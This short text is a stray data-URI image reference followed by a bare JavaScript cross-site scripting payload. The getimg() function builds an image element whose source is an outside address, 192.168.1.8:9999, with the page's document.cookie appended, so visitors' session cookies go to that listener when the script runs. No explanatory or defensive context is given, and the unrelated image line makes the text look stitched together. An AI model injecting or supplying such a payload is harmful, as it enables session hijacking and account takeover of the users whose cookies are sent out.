 function getimg() {
var img = document.createElement('img');
img.src = 'http://192.168.1.8:9999/' + document.cookie;
document.body.appendChild(img);
}
getimg();